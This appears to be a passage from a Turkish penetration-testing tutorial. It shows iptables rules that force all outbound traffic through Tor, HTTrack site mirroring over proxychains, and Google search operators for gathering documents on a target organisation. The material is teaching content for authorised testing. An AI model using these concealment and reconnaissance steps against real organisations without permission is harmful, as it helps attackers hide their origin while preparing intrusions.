

# Tor dışında bütün trafiği yasaklama

Bu bölümde Tor ağı dışında hiçbir paketin dışarıya kaçmadığından emin olmak için gerektiğinde kullanabileceğimiz güvenlik duvarı kurallarını ele alacağız.

Eğer paketlerin tamamının Tor ağı üzerinden gittiğinden ve yanlışlıkla trafik oluşturmadığımızdan eminsek iz bırakmıyoruz demektir.

Güvenlik duvarı olarak Kali üzerinde kullanacağımız yazılım "iptables<sup>16</sup>". Iptables, güvenlikle ilgilenen herkesin bilmesi ve üzerinde çalışması gereken bir yazılım.

<sup>&</sup>lt;sup>16</sup> http://www.netfilter.org

Iptables ile ilk olarak Tor ile ilgili işlemlere izin veriyoruz. Yazacağımız komut aşağıda yer alıyor. Bu komutla dışarı çıkan trafikte ilgili işlem sahibi "debian-tor" kullanıcısı ise 'işleme izin ver' diyoruz.

```
# iptables -A OUTPUT -j ACCEPT -m owner --uid-owner debian-
tor
```

Sıradaki komut "loopback" yani bilgisayarımızın kendi içinde oluşturduğu trafiğe izin vermek.

```
# iptables -A OUTPUT -j ACCEPT -o lo
```

Şimdi de "ntp" (network time protocol) ağ üzerinden saat güncellemesine izin veriyoruz. Tor 'izin verilmesi gerekiyor' dediği için ekliyorum. Sanırım Tor düzgün çalışmak için ntp servisine ihtiyaç duyuyor.

# iptables -A OUTPUT -j ACCEPT -p udp --dport 123

Son olarak dışarıya giden bütün trafiği yasakladığımız kuralı yazıyoruz.

```
# iptables -P OUTPUT DROP
```

"iptables -L -v" komutuyla kurallarımızı listeleyip doğru tanımlayıp tanımlamadığımızı kontrol edelim. Görüldüğü üzere "OUTPUT"-dışarı giden trafikte kurallarımız tanımlanmış durumda.

```
# iptables -L -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy DROP 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
0 0 ACCEPT all -- any any anywhere anywhere owner UID match
```

```
debian-tor
0 0 ACCEPT all -- any lo anywhere anywhere
0 0 ACCEPT udp -- any any anywhere anywhere udp dpt:ntp
```

Sıra denemeye geldi. Önce "<u>google.com</u>" adresine ping denemesi yapalım. Aşağıda görüldüğü üzere <u>google.com</u> adresini çözemedi ve IP'sini bulmadığı için bağlantı sağlanamadı. Bu durumda DNS sorguları çalışmadığını söyleyebiliriz.

```
# ping google.com
ping: unknown host google.com
```

Biz yine de Google IP'sini bildiğimizi farz ederek biraz daha deneyelim. "173.194.39.230" Google adresine ping denemesi yapıyoruz. Aşağıda gördüğünüz gibi yine erişime izin verilmedi.

```
ping 173.194.39.230
PING 173.194.39.230 (173.194.39.230) 56(84) bytes of data
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted
```

#### Ek Bilgi:

Tor UDP ve ICMP trafiğini desteklemediği için ping, dnsenum gibi komutları "proxychains" ile deneseniz de çalışmayacaktır.

Son olarak "lynx" komutunu Tor desteksiz ve destekli olarak deneyelim. Tor desteği olmadan aşağıda görüldüğü şekilde bağlantı sağlanamadı.

# lynx

```
Looking up lynx.isc.org
Unable to locate remote host lynx.isc.org.
Alert!: Unable to connect to remote host.
lynx: Can't access startfile http://lynx.isc.org/
```

Şimdi "proxychains lynx" ile deneyelim. Aşağıda görüldüğü üzere bağlantıyı sağlayabildik.



Bu bölümde en son bahsedeceğimiz konu, istediğimizde ilgili güvenlik duvarı kurallarını kolayca aktive etmek. Bunun için bu kuralları bir dosyaya yedekleyeceğiz. Aşağıdaki komutla kuralları "iptables.rules" dosyasına yazıyoruz.

```
# iptables-save > iptables.rules
```

Bilgisayarı kapatıp açtığımızda kurallar kaybolacak; ama aldığımız yedekten geri dönebiliriz. Bunun için yazmamız gereken komut aşağıda:

```
# iptables-restore < /etc/iptables.rules</pre>
```

### Ek Bilgi:

Eğer kuralları kalıcı hale getirmek istersek yapmamız gereken

"/etc/rc.local" dosyasının sonunda "exit 0" satırından önce; aşağıdaki satırı eklemek olacak. Ekleme işini daha önce bahsettiğimiz şekilde "vim" ile yapabilirsiniz.

```
iptables-restore < /etc/iptables.rules</pre>
```

Değişikliği yaptıktan sonra bilgisayarınızı yeniden başlatıp

```
"iptables -L -v"
```

komutuyla kuralların geçerli olup olmadığını kontrol edebilirsiniz.

### Ek Bilgi:

Eğer kuralları yazdıktan sonra tekrar sıfırlamak ve Tor ağı olmadan da internete çıkış yapmak isterseniz aşağıdaki komutlarla bunu sağlayabilirsiniz.

İlk komut 'iptables kurallarını sıfırla'; ikinci komut 'dışarı çıkma' politikasını 'izin ver' durumuna getir.

```
# iptables -F
# iptables -P OUTPUT ACCEPT
```

## HTTrack ile site kopyası alma

Daha önce de belirttiğimiz gibi bir web sitesinin kopyasını almak pek de hoş karşılanan bir durum değil. Bundan dolayı sızma testinde ilgili yetkiye sahip olduğunuzdan emin olun. İznimiz olsa dahi saldırıda gizlilik esastır ve mümkün olduğunca gerçek korsanların yöntemlerini kullanacağız. Korsanlar nereden saldırdıklarını çeşitli araçlarla sakladığı için biz de HTTrack ile site kopyası alırken aynı zamanda trafiği Tor ağından geçirerek takip edilme ihtimalimizi ortadan kaldırmaya çalışacağız. Bunun için kullanacağımız komut yine "proxychains". Yalnız önce HTTrack yazılımını kurmamız gerekiyor. Kurulum için aşağıdaki komutu kullanalım:

```
# apt-get install httrack
```

Daha sonra aşağıdaki şekilde komutumuzu yazarak site kopyalamanın ilk adımını atalım:

```
#proxychains httrack
```

Komutu çalıştırdıktan sonra HTTrack bazı sorular soracak. Adım adım aşağıdaki bilgileri girmemiz gerekiyor:

1. "Enter project name" (Proje adı girin). Ben "test" giriyorum. Siz istediğinizi girebilirsiniz.

2. "Base path (return=/root/websites/)" kayıt yapılacak dizini girmemizi istiyor. "Enter" ile geçiyoruz. Dizinimiz "/root/websites" olacak.

3. "Enter URLs" kopyalayacağımız site adreslerini arada boşluk veya virgül bırakarak girmemizi istiyor. Ben hukuki açıdan sıkıntı oluşmaması için kendime ait kullanımda olmayan "<u>www.ulugay.com</u>" adresini giriyorum. Sadece tek sayfa olduğu için kopyalama çok çabuk bitecek. Siz de kendi sitelerinizi kopyalamayı deneyebilirsiniz.

4. "Action" bu adımda ne yapmak istediğimizi soruyor. 1 numaralı seçenek site kopyası çıkartma. Enter ile 1'i seçiyoruz.

5. "Proxy" vekil sunucu. Burada eğer varsa web vekil sunucusu girebiliyorsunuz. Biz zaten Tor ile çalıştırdığımız için bu kısmı boş geçiyoruz.

(Aklınıza Tor'u vekil sunucu olarak bu aşamada tanıtmak gelebilir. Tor SOCKS vekil sunucusu olduğu için web vekil sunucusu olarak çalışmayı kabul etmeyecektir. Bu durumda hata mesajıyla karşılaşırsınız.)

6. "Wildcards" kısmında kopyalayacaklarımıza sınırlamalar koyabiliriz. Enter ile devam ediyoruz.

7. "Additional options" kısmında "-r1" giriyorum. Böylelikle sadece 1 seviye link takip edecek. Bütün siteyi kopyalamak istiyorsanız bu seçeneği boş geçebilirsiniz. Mesela çok büyük siteler için sadece 2 veya 3 alt seviye takip etmek isterseniz yine bu seçenekle ayarlayabilirsiniz.

8. "Ready to launch the mirror?" işlemi başlatıp başlatmayacağımızı soruyor. "Y" ile devam ediyoruz.

Welcome to HTTrack Website Copier (Offline Browser) 3.46+libhtsjava.so.2 Copyright (C) Xavier Roche and other contributors To see the option list, enter a blank line or try httrack --help Enter project name :test Base path (return=/root/websites/) : Enter URLs (separated by commas or blank spaces) : Action: (enter) 1 Mirror Web Site(s)

2 Mirror Web Site(s) with Wizard 3 Just Get Files Indicated 4 Mirror ALL links in URLs (Multiple Mirror) 5 Test Links In URLs (Bookmark Test) 0 Ouit : You can define wildcards, like: -\*.gif +www.\*.com/\*.zip -\*img \*.zip Wildcards (return=none) : You can define additional options, such as recurse level (r<number>), separed by blank spaces To see the option list, type help Additional options (return=none) :-r1 ---> Wizard command line: httrack www.ulugay.com -O "/root/websites/test" -%v -r1 Ready to launch the mirror? (Y/n) :Y WARNING! You are running this program as root! It might be a good idea to use the -%U option to change the userid: Example: -%U smith Mirror launched on Sat, 03 May 2014 17:22:15 by HTTrack Website Copier/3.46+libhtsjava.so.2 [XR&CO'2010] mirroring www.ulugay.com with the wizard help..

```
Done.
Thanks for using HTTrack!
*
```

"Done. Thanks for using HTTrack!" mesajını gördüğünüzde kopyalama işlemi bitmiş demektir. Şimdi kopyalanmış sitemize gidip bakacağız. Önce sabit disk üzerindeki dosyalara bakabileceğimiz yazılıma erişmek için "Applications  $\rightarrow$ Usual applications  $\rightarrow$  Accessories  $\rightarrow$  Files" aşamalarını takip ederek "Nautilus" yazılımını açıyoruz.



Karşımıza root kullanıcısının "Home" dizini gelecek. "Websites" dizinine çift tıklayalım. Websites dizini altında proje adımızla aynı olan bir dizin göreceğiz. Bizim örnekte bu dizin "test" olarak geçiyor. Test dizinine çift tıklayalım.

|                          |                  | Home              |          | _ 🗆 ×        |
|--------------------------|------------------|-------------------|----------|--------------|
| File Edit View G         | o Bookmarks Help |                   |          |              |
| Computer                 | < The Home       |                   |          | < 🔿 🔍 Search |
| Desktop                  |                  |                   |          |              |
| 🖲 File System<br>🛞 Trash | Desktop          | tor-browser_en-US | websites |              |
| Network                  |                  |                   |          |              |
| 壇 Browse Net             |                  |                   |          |              |

Aşağıdaki şekilde detayları göreceğiz. Burada "index.html" dosyasına çift tıklayalım.



Çift tıklama sonucunda karşımıza sitenin kopyası gelecek. Kopyalamanın başarılı bir şekilde tamamlandığını doğruladık.



Bundan sonra web sitesi inceleme adımıyla aynı işlemi yapacağız. Tek fark, sitenin internet bağlantısı gerekmeden incelenebilmesi.

# Arama motorlarıyla bilgi toplama

Web sitesi tarama ve incelemesinden sonra daha fazla bilgi edinmek için arama motorlarını kullanacağız. Arama motoru deyince aklımıza ilk gelen Google oluyor. Eminim internette gezinip de Google arama motorunu kullanmayan birini zor bulursunuz. Yalnız 'Google ileri seviye arama' ve 'Google arama komutları' dediğinizde çok az sayıda kişi cevap verebilir. Şimdiki adımımız, bu komutları öğrenerek ileri seviyede aramalar yapmak. İlk komut "site:webadresi" Sadece belirli bir siteyle ilgili sonuçları getirir. Örnek olarak sadece <u>hurriyet.com</u> sitesinden sonuç getirmeyi deneyelim.

|                           |              |                                                                                                    | site:hurr                                                                                                    | iyet.com                                                                                                    | - Google Se                                                                                                    | earch – Ice                                                                                                    | weasel                                                                                                    |                                                                                  | -         |              | ×        |
|---------------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------|--------------|----------|
| <u>F</u> ile <u>E</u> dit | <u>V</u> iew | Hi <u>s</u> tory                                                                                                    | <u>B</u> ookmark                                                                                                    | s <u>T</u> ools                                                                                                    | <u>H</u> elp                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |           |              |          |
| 8 site:hur                | riyet.co     | m - Goog                                                                                                    | le Sear                                                                                                    | <b></b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |           |              |          |
| 🔶 🔒 h                     | ttps://v     | vww. <b>goo</b> g                                                                                                    | gle.com/sea                                                                                                    | irch?q=sit                                                                                                    | e%3Ahurriye                                                                                                    | t.com&ie=                                                                                                    | ut 😭 🗸 🥰                                                                                                    | 8 v site:hurri                                                                   | yet.com 🔍 | $\mathbf{Q}$ | <b>m</b> |
| Goog                      | gle          | site:hu                                                                                                    | rriyet.com                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |           | ۹            |          |
|                           |              | Web                                                                                                    | Images                                                                                                    | News                                                                                                    | Shopping                                                                                                    | Maps                                                                                                    | More 🔻                                                                                                    | Search tools                                                                     |           |              | =        |
|                           |              | About 38                                                                                                    | 3 results (0.1<br>oogle We                                                                                                    | 0 seconds)<br>bmaste<br>bmasters/                                                                                                    | r Tools                                                                                                    |                                                                                                    |                                                                                                    | Google promotion                                                                 |           |              |          |
|                           |              | HÜRF<br>www.hur<br>Tüm gaz<br>dakika g<br>Benimsa<br>Benimsa<br>ettiğiniz<br>UZmal<br>egitim.hu<br>HHürriye<br>dönemle | own nurriye<br>RIYET - T<br>riyet.com/ ▼<br>tete haberleri<br>elişmeler Tür<br>Sayfam hurriye<br>konularda di<br>hurriyet.com/<br>et Eğitim, oku<br>rinde, puan h | URKİYE<br>Translate<br>, internet h<br>rkiye'nin Aq<br>t.com/ ▼ T<br>t.com.tr iç<br>ğer hurriyet<br>HÜrriyet<br>Urriyet<br>U, sınav ve<br>nesaplama | t indexing and<br><b>E'NİN AÇILI</b><br>this page<br>aber ve makale<br>pliş Sayfası HÜ<br>ranslate this pa<br>erisinde yaptığı<br>c.com.tr üyeleri<br><b>Eğitim   Ok</b><br>e this page<br>eğitim alanında<br>sistemi ile öğru | SAYFA<br>SAYFA<br>eleri, köşe y<br>İRRİYET'te!<br>Age<br>nız tüm akti<br>ile fikir ve b<br>CUİ, SINAV<br>a en doğru b<br>etmen, öğre | s <b>I</b><br>azarları, en s<br>viteleri sakla<br>ilgi alışverişir<br><b>v ve eğitin</b><br>ilgi merkezi.<br>nci ve velilerir | e.<br>on haber ve son<br>manız, merak<br>ide<br><b>1</b><br>Sınav tercih<br>n en |           |              |          |
| <                         |              | A                                                                                                    | -!! D                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1.1.2                                                                            |           |              | >        |

filetype: Dosya tipine göre arama yapılmasını sağlar.

Örnekler:

- Word dosyaları için: filetype:docx
- Adobe PDF dosyaları için: filetype:pdf

- Excel dosyaları için: filetype:xlsx
- PowerPoint dosyaları için: filetype:pptx
- Hem Word hem PDF sonuçları için: [ filetype:docx VEYA filetype:pdf ]

Şimdi bir deneme yapalım. ODTÜ'nün sitesinden hem PDF hem Word olan dosyaları arayalım.

Yazacağımız arama metni "site:metu.edu.tr [ filetype:docx OR filetype:pdf ]"

Bu komutla, hakkında araştırma yaptığımız kurumun dokümanlarını bulmamız ve incelememiz mümkün olur. Ancak bu aramayı örnekteki gibi bir üniversite sitesinde yaparsanız makalelerden aradığınız asıl bilgilere ulaşmanız mümkün olmayabilir.

